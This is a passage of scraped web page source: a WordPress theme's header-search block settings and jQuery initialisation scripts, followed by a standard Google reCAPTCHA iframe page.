c1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDAgMCA2cHgiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ff0000","cat_txt_hover":"#000000","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_meta_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTAifQ==","image_height":"100","input_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","results_border":"0","placeholder_color":"#999999","input_border_color":"#eaeaea","btn_color":"#ffffff","f_cat_font_weight":"700","inline":"yes","f_input_font_weight":"600","f_placeholder_font_weight":"600","f_meta_font_weight":"600","input_radius":"0","btn_text":"\u0627\u0628\u062d\u062b \u0627\u0644\u0622\u0646","btn_bg_hover":"#000000","meta_info_horiz":"content-horiz-right","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","input_border":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_72'),
                        blockClass = '.tdi_72',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4AmwxLUTmJMryyn753Kw9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768987978424');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>